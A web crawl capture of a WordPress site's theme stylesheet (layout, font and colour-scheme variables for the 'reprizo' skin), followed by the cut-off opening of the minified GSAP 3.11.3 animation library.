

--- FILE ---
content_type: text/css
request_url: https://www.10tenlabs.com/wp-content/themes/reprizo/skins/default/css/__custom.css
body_size: 4628
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
:root{--theme-var-page:1410px;--theme-var-page_boxed_extra:60px;--theme-var-page_fullwide_max:1906px;--theme-var-paddings_fullwide:100px;--theme-var-sidebar:408px;--theme-var-sidebar_gap:40px;--theme-var-grid_gap:30px;--theme-var-rad:0;--theme-var-gap:72;--theme-var-rad50:0;--theme-var-rad1em:0;--theme-var-rad4:0;--theme-var-rad3:0;--theme-var-rad2:0;--theme-var-page_boxed:1530px;--theme-var-content:962px;--theme-var-koef_narrow:0.75;--theme-var-content_narrow:721.5px;--theme-var-padding_narrow:240.5px;--theme-var-sidebar_and_gap:448px;--theme-var-sidebar_prc:0.28936170212766;--theme-var-sidebar_gap_prc:0.028368794326241;--theme-var-page_1_1:1410px;--theme-var-page_1_2:705px;--theme-var-page_1_3:470px;--theme-var-page_2_3:940px;--theme-var-page_1_4:352.5px;--theme-var-page_3_4:1057.5px;--theme-var-page0:1410px;--theme-var-content0:962px;--theme-var-elm_gap_nogap:0px;--theme-var-page10:1420px;--theme-var-content10:972px;--theme-var-elm_gap_narrow:10px;--theme-var-page20:1430px;--theme-var-content20:982px;--theme-var-elm_gap_default:20px;--theme-var-page30:1440px;--theme-var-content30:992px;--theme-var-elm_gap_extended:30px;--theme-var-page40:1450px;--theme-var-content40:1002px;--theme-var-elm_gap_wide:40px;--theme-var-page60:1470px;--theme-var-content60:1022px;--theme-var-elm_gap_wider:60px;--theme-var-elm_add_page_margins:30px}:root{--theme-font-p_font-family:"Karla",serif;--theme-font-p_font-size:1rem;--theme-font-p_line-height:1.7857em;--theme-font-p_font-weight:400px;--theme-font-p_font-style:normal;--theme-font-p_text-decoration:inherit;--theme-font-p_text-transform:none;--theme-font-p_letter-spacing:inherit;--theme-font-p_margin-top:0em;--theme-font-p_margin-bottom:1.45em;--theme-font-post_font-family:inherit;--theme-font-post_font-size:inherit;--theme-font-post_line-height:inherit;--theme-font-post_font-weight:inherit;--theme-font-post_font-style:inherit;--theme-font-post_text-decoration:inherit;--theme-font-post_text-transform:inherit;--theme-font-post_letter-spacing:inherit;--theme-font-post_margin-top:inherit;--theme-font-post_margin-bottom:inherit;--theme-font-h1_font-family:"Libre Baskerville",sans-serif;--theme-font-h1_font-size:2.875rem;--theme-font-h1_line-height:1.35em;--theme-font-h1_font-weight:400px;--theme-font-h1_font-style:normal;--theme-font-h1_text-decoration:none;--theme-font-h1_text-transform:none;--theme-font-h1_letter-spacing:inherit;--theme-font-h1_margin-top:3em;--theme-font-h1_margin-bottom:0.5833em;--theme-font-h2_font-family:"Libre Baskerville",sans-serif;--theme-font-h2_font-size:2.25rem;--theme-font-h2_line-height:1.28em;--theme-font-h2_font-weight:400px;--theme-font-h2_font-style:normal;--theme-font-h2_text-decoration:none;--theme-font-h2_text-transform:none;--theme-font-h2_letter-spacing:inherit;--theme-font-h2_margin-top:3.08em;--theme-font-h2_margin-bottom:0.7619em;--theme-font-h3_font-family:"Libre Baskerville",sans-serif;--theme-font-h3_font-size:1.875rem;--theme-font-h3_line-height:1.34em;--theme-font-h3_font-weight:400px;--theme-font-h3_font-style:normal;--theme-font-h3_text-decoration:none;--theme-font-h3_text-transform:none;--theme-font-h3_letter-spacing:inherit;--theme-font-h3_margin-top:2.8em;--theme-font-h3_margin-bottom:0.7em;--theme-font-h4_font-family:"Libre Baskerville",sans-serif;--theme-font-h4_font-size:1.5rem;--theme-font-h4_line-height:1.24em;--theme-font-h4_font-weight:400px;--theme-font-h4_font-style:normal;--theme-font-h4_text-decoration:none;--theme-font-h4_text-transform:none;--theme-font-h4_letter-spacing:inherit;--theme-font-h4_margin-top:3.3em;--theme-font-h4_margin-bottom:0.7em;--theme-font-h5_font-family:"Karla",sans-serif;--theme-font-h5_font-size:1.5rem;--theme-font-h5_line-height:1.6em;--theme-font-h5_font-weight:400px;--theme-font-h5_font-style:normal;--theme-font-h5_text-decoration:none;--theme-font-h5_text-transform:none;--theme-font-h5_letter-spacing:inherit;--theme-font-h5_margin-top:2.5em;--theme-font-h5_margin-bottom:0.3em;--theme-font-h6_font-family:"Karla",sans-serif;--theme-font-h6_font-size:1.125rem;--theme-font-h6_line-height:1.7em;--theme-font-h6_font-weight:400px;--theme-font-h6_font-style:normal;--theme-font-h6_text-decoration:none;--theme-font-h6_text-transform:none;--theme-font-h6_letter-spacing:0px;--theme-font-h6_margin-top:2.6em;--theme-font-h6_margin-bottom:0.24em;--theme-font-logo_font-family:"Karla",sans-serif;--theme-font-logo_font-size:1.8em;--theme-font-logo_line-height:1.25em;--theme-font-logo_font-weight:400px;--theme-font-logo_font-style:normal;--theme-font-logo_text-decoration:none;--theme-font-logo_text-transform:uppercase;--theme-font-logo_letter-spacing:1px;--theme-font-logo_margin-top:inherit;--theme-font-logo_margin-bottom:inherit;--theme-font-button_font-family:"Karla",sans-serif;--theme-font-button_font-size:16px;--theme-font-button_line-height:22px;--theme-font-button_font-weight:400px;--theme-font-button_font-style:normal;--theme-font-button_text-decoration:none;--theme-font-button_text-transform:uppercase;--theme-font-button_letter-spacing:0px;--theme-font-button_margin-top:inherit;--theme-font-button_margin-bottom:inherit;--theme-font-input_font-family:"Karla",sans-serif;--theme-font-input_font-size:1em;--theme-font-input_line-height:1.5em;--theme-font-input_font-weight:400px;--theme-font-input_font-style:normal;--theme-font-input_text-decoration:none;--theme-font-input_text-transform:none;--theme-font-input_letter-spacing:0px;--theme-font-input_margin-top:inherit;--theme-font-input_margin-bottom:inherit;--theme-font-info_font-family:inherit;--theme-font-info_font-size:0.813em;--theme-font-info_line-height:initial;--theme-font-info_font-weight:500px;--theme-font-info_font-style:normal;--theme-font-info_text-decoration:none;--theme-font-info_text-transform:uppercase;--theme-font-info_letter-spacing:0.06em;--theme-font-info_margin-top:0.8em;--theme-font-info_margin-bottom:inherit;--theme-font-menu_font-family:"Karla",sans-serif;--theme-font-menu_font-size:0.813rem;--theme-font-menu_line-height:1.5em;--theme-font-menu_font-weight:400px;--theme-font-menu_font-style:normal;--theme-font-menu_text-decoration:none;--theme-font-menu_text-transform:none;--theme-font-menu_letter-spacing:0.06em;--theme-font-menu_margin-top:inherit;--theme-font-menu_margin-bottom:inherit;--theme-font-submenu_font-family:"Karla",sans-serif;--theme-font-submenu_font-size:0.813rem;--theme-font-submenu_line-height:1.5em;--theme-font-submenu_font-weight:400px;--theme-font-submenu_font-style:normal;--theme-font-submenu_text-decoration:none;--theme-font-submenu_text-transform:none;--theme-font-submenu_letter-spacing:0.06em;--theme-font-submenu_margin-top:inherit;--theme-font-submenu_margin-bottom:inherit}body{font-family:"Karla",serif;font-size:1rem;font-weight:400;font-style:normal;line-height:1.7857em;text-transform:none}.wpcf7-list-item-label,body span.featured-button-container span.featured-button-text{font-family:"Karla",serif}.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{font-family:"Karla",serif}.sc_testimonials_item_author_title,.mejs-controls .mejs-time{font-family:"Karla",serif;font-size:1rem;font-weight:400;font-style:normal}p,ul,ol,dl,blockquote,address,.wp-block-button,.wp-block-cover,.wp-block-image,.wp-block-video,.wp-block-search,.wp-block-archives,.wp-block-categories,.wp-block-calendar,.wp-block-media-text{margin-top:0em;margin-bottom:1.45em}p[style*="font-size"],.has-small-font-size,.has-normal-font-size,.has-medium-font-size{line-height:1.7857em}.single-product .related h2,.single-product .upsells h2,#comments .section_title,h1,.front_page_section_caption{font-family:"Libre Baskerville",sans-serif;font-size:2.875rem;font-weight:400;font-style:normal;line-height:1.35em;text-decoration:none;text-transform:none;margin-top:3em;margin-bottom:0.5833em}.elementor-counter .elementor-counter-number-wrapper{font-family:"Libre Baskerville",sans-serif}.sc_action.sc_action_default .sc_action_item .sc_action_item_inner .sc_action_item_link{font-family:"Libre Baskerville",sans-serif;font-size:2.875rem;font-weight:400;font-style:normal;line-height:1.35em;text-decoration:none;text-transform:none}@media (min-width:1024px){.sc_services_chess .sc_services_item_title{font-family:"Libre Baskerville",sans-serif;font-size:2.875rem;font-weight:400;font-style:normal;line-height:1.35em;text-decoration:none;text-transform:none}}.trx_addons_dropcap_style_1,.trx_addons_dropcap_style_2{font-family:"Libre Baskerville",sans-serif}h2{font-family:"Libre Baskerville",sans-serif;font-size:2.25rem;font-weight:400;font-style:normal;line-height:1.28em;text-decoration:none;text-transform:none;margin-top:3.08em;margin-bottom:0.7619em}.post_item_single .post_header_single .post_title{font-family:"Libre Baskerville",sans-serif;font-weight:400;font-style:normal;line-height:1.28em;text-decoration:none;text-transform:none;margin-bottom:0.7619em}.woocommerce.single-product div.product p.price .amount{font-family:"Libre Baskerville",sans-serif}#comments .section_title{font-size:2.25rem}.post_content .related_wrap .section_title,.widget .widget_title,h3{font-family:"Libre Baskerville",sans-serif;font-size:1.875rem;font-weight:400;font-style:normal;line-height:1.34em;text-decoration:none;text-transform:none;margin-top:2.8em;margin-bottom:0.7em}.sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*="post_info_"] .sc_blogger_item_title,.sc_services_columns_wrap.sc_item_posts_container .post_featured .post_header .post_title,.sc_icons.sc_icons_default .sc_icons_item .sc_icons_item_title,.related_wrap.related_style_modern .post_featured .post_header .post_title{font-family:"Libre Baskerville",sans-serif;font-size:1.875rem;font-weight:400;font-style:normal;line-height:1.34em;text-decoration:none;text-transform:none}h4{font-family:"Libre Baskerville",sans-serif;font-size:1.5rem;font-weight:400;font-style:normal;line-height:1.24em;text-decoration:none;text-transform:none;margin-top:3.3em;margin-bottom:0.7em}.trx_popup_title{font-family:"Libre Baskerville",sans-serif;font-size:1.5rem;font-weight:400;font-style:normal;line-height:1.24em;text-decoration:none;text-transform:none;margin-top:3.3em;margin-bottom:0.7em}.wp-widget-mc4wp_form_widget h5.widget_title,h5{font-family:"Karla",sans-serif;font-size:1.5rem;font-weight:400;font-style:normal;line-height:1.6em;text-decoration:none;text-transform:none;margin-top:2.5em;margin-bottom:0.3em}h6{font-family:"Karla",sans-serif;font-size:1.125rem;font-weight:400;font-style:normal;line-height:1.7em;text-decoration:none;text-transform:none;letter-spacing:0px;margin-top:2.6em;margin-bottom:0.24em}footer .widget:not(.wp-widget-mc4wp_form_widget) .widget_title{font-family:"Karla",sans-serif;font-weight:400;font-style:normal;line-height:1.7em;text-decoration:none;margin-top:2.6em;margin-bottom:0.24em}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-family:"Karla",sans-serif;font-size:1em;font-weight:400;font-style:normal;line-height:1.5em;text-decoration:none;text-transform:none;letter-spacing:0px}form button:not(.components-button),input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.sc_portfolio_preview_show .post_readmore,.wp-block-button__link,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.reprizo_tabs .reprizo_tabs_titles li a{font-family:"Karla",sans-serif;font-size:16px;font-weight:400;font-style:normal;line-height:22px;text-decoration:none;text-transform:uppercase;letter-spacing:0px}.top_panel .slider_engine_revo .slide_title{font-family:"Libre Baskerville",sans-serif}blockquote,mark,ins,.logo_text,.post_price.price,.theme_scroll_down{font-family:"Karla",sans-serif}.post_meta{font-size:0.813em;font-weight:500;font-style:normal;line-height:initial;text-decoration:none;text-transform:uppercase;letter-spacing:0.06em;margin-top:0.8em}em,i,.post-date,.rss-date.post_date,.post_meta_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.format-audio .post_featured .post_audio_author,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{}.search_wrap .search_results .post_meta_item{font-family:"Karla",serif}.logo_text{font-family:"Karla",sans-serif;font-size:1.8em;font-weight:400;font-style:normal;line-height:1.25em;text-decoration:none;text-transform:uppercase;letter-spacing:1px}.logo_footer_text{font-family:"Karla",sans-serif}.sc_layouts_menu_nav.sc_layouts_login_menu,.sc_layouts_menu_nav.sc_layouts_login_menu>li>ul,.sc_layouts_row_type_compact .sc_layouts_item input[type="text"],.sc_layouts_row_type_compact .sc_layouts_iconed_text,.menu_main_nav_area>ul,.sc_layouts_menu_nav,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:"Karla",sans-serif;font-size:0.813rem;line-height:1.5em}.menu_main_nav>li>a,.sc_layouts_menu_nav>li>a{font-weight:400;font-style:normal;text-decoration:none;text-transform:none;letter-spacing:0.06em}.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:400}.menu_main_nav>li>ul,.sc_layouts_menu_nav>li>ul,.sc_layouts_menu_popup .sc_layouts_menu_nav{font-family:"Karla",sans-serif;font-size:0.813rem;line-height:1.5em}.menu_main_nav>li ul>li>a,.sc_layouts_menu_nav>li ul>li>a,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:400;font-style:normal;text-decoration:none;text-transform:none;letter-spacing:0.06em}.menu_mobile .menu_mobile_nav_area>ul{font-family:"Karla",sans-serif}.menu_mobile .menu_mobile_nav_area>ul>li ul{font-family:"Karla",sans-serif}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title{font-family:"Karla",serif}.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_meta .post_meta_item,.sc_item_subtitle,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_events_classic .sc_events_item_price,.sc_events_classic .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info{font-family:"Libre Baskerville",sans-serif}.sc_recent_news .post_item .post_meta,.sc_action_item_description,.sc_price_item_description,.sc_price_item_details,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_events_classic .sc_events_item_date,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_slider_controller_item_info_date,.sc_team .sc_team_item_subtitle,.sc_dishes .sc_dishes_item_subtitle,.sc_services .sc_services_item_subtitle,.team_member_page .team_member_brief_info_text,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{}.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_date{font-size:0.813em;font-weight:500;font-style:normal;line-height:initial;text-decoration:none;text-transform:uppercase;letter-spacing:0.06em}.sc_button,.sc_button.sc_button_simple,.sc_form button{font-family:"Karla",sans-serif;font-size:16px;font-weight:400;font-style:normal;line-height:22px;text-decoration:none;text-transform:uppercase;letter-spacing:0px}.sc_promo_modern .sc_promo_link2{font-family:"Karla",sans-serif}body.edit-post-visual-editor{font-family:"Karla",serif !important;font-size:1rem;font-weight:400;font-style:normal;line-height:1.7857em;text-transform:none}.editor-post-title__block .editor-post-title__input{font-family:"Libre Baskerville",sans-serif;font-size:2.875rem;font-weight:400;font-style:normal}.woocommerce .checkout table.shop_table .product-name .variation,.woocommerce .shop_table.order_details td.product-name .variation{font-family:"Karla",serif}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .post_header,.woocommerce-page ul.products li.product .post_header,.single-product div.product .woocommerce-tabs .wc-tabs li a,.woocommerce .shop_table th,.woocommerce span.onsale,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .summary .stock,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce table.cart td.product-name a,.woocommerce-page table.cart td.product-name a,.woocommerce #content table.cart td.product-name a,.woocommerce-page #content table.cart td.product-name a,.woocommerce .checkout table.shop_table .product-name,.woocommerce .shop_table.order_details td.product-name,.woocommerce .order_details li strong,.woocommerce-MyAccount-navigation,.woocommerce-MyAccount-content .woocommerce-Address-title a{font-family:"Karla",sans-serif}#btn-buy,.woocommerce .products .post_layout_list .added_to_cart,.products .post_item.post_layout_hover_none.post_layout_thumbs .wc-forward,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce .woocommerce-message .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.woocommerce .button,.woocommerce-page .button,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce .hidden-title-form a.hide-title-form,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"]{font-family:"Karla",sans-serif;font-size:16px;font-weight:400;font-style:normal;line-height:22px;text-decoration:none;text-transform:uppercase;letter-spacing:0px}.woocommerce-input-wrapper,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{font-family:"Karla",sans-serif;font-size:1em;font-weight:400;font-style:normal;line-height:1.5em;text-decoration:none;text-transform:none;letter-spacing:0px}.woocommerce ul.products li.product .post_header .post_tags,.woocommerce div.product .product_meta span>a,.woocommerce div.product .product_meta span>span,.woocommerce div.product form.cart .reset_variations,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time{}.scheme_default,body.scheme_default{--theme-color-bg_color:#FFFFFF;--theme-color-bd_color:#D7D6D5;--theme-color-text:#868686;--theme-color-text_dark:#242424;--theme-color-text_light:#989898;--theme-color-text_link:#183745;--theme-color-text_hover:#ffffff;--theme-color-text_link2:#fffcfc;--theme-color-text_hover2:#000000;--theme-color-text_link3:#ffffff;--theme-color-text_hover3:#000000;--theme-color-alter_bg_color:#F8F7F6;--theme-color-alter_bg_hover:#EBEBEB;--theme-color-alter_bd_color:#D7D6D5;--theme-color-alter_bd_hover:#9e9d9c;--theme-color-alter_text:#868686;--theme-color-alter_light:#C7C7C7;--theme-color-alter_dark:#242424;--theme-color-alter_link:#ffffff;--theme-color-alter_hover:#183745;--theme-color-alter_link2:#000000;--theme-color-alter_hover2:#656565;--theme-color-alter_link3:#000000;--theme-color-alter_hover3:#000000;--theme-color-extra_bg_color:#282828;--theme-color-extra_bg_hover:#343333;--theme-color-extra_bd_color:#D7D6D5;--theme-color-extra_bd_hover:#9e9d9c;--theme-color-extra_text:#AFAFAF;--theme-color-extra_light:#585858;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#183745;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#010000;--theme-color-extra_hover2:#000000;--theme-color-extra_link3:#ffffff;--theme-color-extra_hover3:#000000;--theme-color-input_bg_color:#E9E8E7;--theme-color-input_bg_hover:#ffffff;--theme-color-input_bd_color:#E9E8E7;--theme-color-input_bd_hover:#242323;--theme-color-input_text:#868686;--theme-color-input_light:#a7a7a7;--theme-color-input_dark:#242424;--theme-color-inverse_bd_color:#1c3f4f;--theme-color-inverse_bd_hover:#1f475a;--theme-color-inverse_text:#ffffff;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#000000;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#1d1d1d;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(248,247,246,0.7);--theme-color-alter_bg_color_04:rgba(248,247,246,0.4);--theme-color-alter_bg_color_00:rgba(248,247,246,0);--theme-color-alter_bg_color_02:rgba(248,247,246,0.2);--theme-color-alter_bd_color_02:rgba(215,214,213,0.2);--theme-color-alter_link_02:rgba(255,255,255,0.2);--theme-color-alter_link_07:rgba(255,255,255,0.7);--theme-color-extra_bg_color_00:rgba(40,40,40,0);--theme-color-extra_bg_color_02:rgba(40,40,40,0.2);--theme-color-extra_bg_color_05:rgba(40,40,40,0.5);--theme-color-extra_bg_color_07:rgba(40,40,40,0.7);--theme-color-extra_link_02:rgba(24,55,69,0.2);--theme-color-extra_link_07:rgba(24,55,69,0.7);--theme-color-text_dark_07:rgba(36,36,36,0.7);--theme-color-text_dark_02:rgba(36,36,36,0.2);--theme-color-text_link_02:rgba(24,55,69,0.2);--theme-color-extra_dark_07:rgba(255,255,255,0.7);--theme-color-extra_dark_02:rgba(255,255,255,0.2);--theme-color-text_link_07:rgba(24,55,69,0.7);--theme-color-text_link_blend:#214152;--theme-color-alter_link_blend:#ffffff;--theme-color-text_dark_05:rgba(36,36,36,0.5);--theme-color-text_07:rgba(134,134,134,0.7);--theme-color-extra_text_07:rgba(175,175,175,0.7)}.scheme_dark,body.scheme_dark{--theme-color-bg_color:#272626;--theme-color-bd_color:#43403F;--theme-color-text:#AFAFAF;--theme-color-text_dark:#ffffff;--theme-color-text_light:#585858;--theme-color-text_link:#AF7F66;--theme-color-text_hover:#FFFFFF;--theme-color-text_link2:#43403F;--theme-color-text_hover2:#FFFFFF;--theme-color-text_link3:#868686;--theme-color-text_hover3:#FFFFFF;--theme-color-alter_bg_color:#212121;--theme-color-alter_bg_hover:#363434;--theme-color-alter_bd_color:#43403F;--theme-color-alter_bd_hover:#5c5857;--theme-color-alter_text:#AFAFAF;--theme-color-alter_light:#585858;--theme-color-alter_dark:#ffffff;--theme-color-alter_link:#AF7F66;--theme-color-alter_hover:#AF7F66;--theme-color-alter_link2:#8be77c;--theme-color-alter_hover2:#80d572;--theme-color-alter_link3:#eec432;--theme-color-alter_hover3:#ddb837;--theme-color-extra_bg_color:#43403F;--theme-color-extra_bg_hover:#343333;--theme-color-extra_bd_color:#D7D6D5;--theme-color-extra_bd_hover:#9e9d9c;--theme-color-extra_text:#AFAFAF;--theme-color-extra_light:#585858;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#AF7F66;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:#343333;--theme-color-input_bg_hover:#272626;--theme-color-input_bd_color:#343333;--theme-color-input_bd_hover:#ECECEC;--theme-color-input_text:#989898;--theme-color-input_light:#6f6f6f;--theme-color-input_dark:#ffffff;--theme-color-inverse_bd_color:#ffffff;--theme-color-inverse_bd_hover:#242424;--theme-color-inverse_text:#ffffff;--theme-color-inverse_light:#6f6f6f;--theme-color-inverse_dark:#000000;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#1d1d1d;--theme-color-bg_color_0:rgba(39,38,38,0);--theme-color-bg_color_02:rgba(39,38,38,0.2);--theme-color-bg_color_07:rgba(39,38,38,0.7);--theme-color-bg_color_08:rgba(39,38,38,0.8);--theme-color-bg_color_09:rgba(39,38,38,0.9);--theme-color-alter_bg_color_07:rgba(33,33,33,0.7);--theme-color-alter_bg_color_04:rgba(33,33,33,0.4);--theme-color-alter_bg_color_00:rgba(33,33,33,0);--theme-color-alter_bg_color_02:rgba(33,33,33,0.2);--theme-color-alter_bd_color_02:rgba(67,64,63,0.2);--theme-color-alter_link_02:rgba(175,127,102,0.2);--theme-color-alter_link_07:rgba(175,127,102,0.7);--theme-color-extra_bg_color_00:rgba(67,64,63,0);--theme-color-extra_bg_color_02:rgba(67,64,63,0.2);--theme-color-extra_bg_color_05:rgba(67,64,63,0.5);--theme-color-extra_bg_color_07:rgba(67,64,63,0.7);--theme-color-extra_link_02:rgba(175,127,102,0.2);--theme-color-extra_link_07:rgba(175,127,102,0.7);--theme-color-text_dark_07:rgba(255,255,255,0.7);--theme-color-text_dark_02:rgba(255,255,255,0.2);--theme-color-text_link_02:rgba(175,127,102,0.2);--theme-color-extra_dark_07:rgba(255,255,255,0.7);--theme-color-extra_dark_02:rgba(255,255,255,0.2);--theme-color-text_link_07:rgba(175,127,102,0.7);--theme-color-text_link_blend:#bd9277;--theme-color-alter_link_blend:#bd9277;--theme-color-text_dark_05:rgba(255,255,255,0.5);--theme-color-text_07:rgba(175,175,175,0.7);--theme-color-extra_text_07:rgba(175,175,175,0.7)}

--- FILE ---
content_type: text/javascript
request_url: https://www.10tenlabs.com/wp-content/plugins/trx_addons/js/tweenmax/tweenmax.min.js
body_size: 108765
content:
/*!
 * GSAP 3.11.3
 * https://greensock.com
 * 
 * @license Copyright 2022, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
 */

!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t=t||self).window=t.window||{})}(this,function(e){"use strict";function _inheritsLoose(t,e){t.prototype=Object.create(e.prototype),(t.prototype.constructor=t).__proto__=e}function _assertThisInitialized(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function r(t){return"string"==typeof t}function s(t){return"function"==typeof t}function t(t){return"number"==typeof t}function u(t){return void 0===t}function v(t){return"object"==typeof t}function w(t){return!1!==t}function x(){return"undefined"!=typeof window}function y(t){return s(t)||r(t)}function P(t){return(i=yt(t,ot))&&Ce}function Q(t,e){return console.warn("Invalid property",t,"set to",e,"Missing plugin? gsap.registerPlugin()")}function R(t,e){return!e&&console.warn(t)}function S(t,e){return t&&(ot[t]=e)&&i&&(i[t]=e)||ot}function T(){return 0}function ea(t){var e,r,i=t[0];if(v(i)||s(i)||(t=[t]),!(e=(i._gsap||{}).harness)){for(r=gt.length;r--&&!gt[r].targetTest(i););e=gt[r]}for(r=t.length;r--;)t[r]&&(t[r]._gsap||(t[r]._gsap=new jt(t[r],e)))||t.splice(r,1);return t}function fa(t){return t._gsap||ea(Ot(t))[0]._gsap}function ga(t,e,r){return(r=t[e])&&s(r)?t[e]():u(r)&&t.getAttribute&&t.getAttribute(e)||r}function ha(t,e){return(t=t.split(",")).forEach(e)||t}function ia(t){return Math.round(1e5*t)/1e5||0}function 